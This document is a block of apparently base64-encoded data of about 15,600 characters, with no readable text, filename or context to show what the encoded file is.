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
